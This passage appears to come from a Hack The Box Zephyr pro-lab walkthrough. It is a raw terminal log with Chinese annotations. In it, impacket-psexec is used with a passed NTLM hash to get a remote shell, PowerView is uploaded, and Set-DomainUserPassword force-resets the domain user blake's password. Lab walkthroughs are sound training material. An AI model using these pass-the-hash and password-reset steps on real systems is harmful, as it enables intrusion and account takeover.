 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ proxychains -q impacket-psexec 'James'@'192.168.110.53' -hashes ':8af1903d3c80d3552a84b6ba296db2ea'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.110.53.....
[*] Found writable share ADMIN$
[*] Uploading file PoHbZJOW.exe
[*] Opening SVCManager on 192.168.110.53.....
psexec
[*] Creating service HFQv on 192.168.110.53.....
[*] Starting service HFQv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> lput /home/kali/Downloads/PowerView/PowerView.ps1 Temp
[*] Uploading PowerView.ps1 to ADMIN$\Temp
上传 powerview
C:\Windows\system32> cd C:\Windows\Temp
C:\Windows\Temp> powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\Temp>
Import-Module .\PowerView.ps1
使用 powerview 修改 blake 用户的密码
PS C:\Windows\Temp> Import-Module .\PowerView.ps1
$UserPassword = ConvertTo-SecureString 'this_is_ForceChangePassowrd' -AsPlainText -Force
PS C:\Windows\Temp> $UserPassword = ConvertTo-SecureString 'this_is_ForceChangePassowrd' -AsPlainText -Force
Set-DomainUserPassword -Identity blake -AccountPassword $UserPassword
PS C:\Windows\Temp> Set-DomainUserPassword -Identity blake -AccountPassword $UserPassword
exit
PS C:\Windows\Temp> exit
C:\Windows\Temp> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.110.53.....
[*] Stopping service HFQv.....
[*] Removing service HFQv.....
[*] Removing file PoHbZJOW.exe.....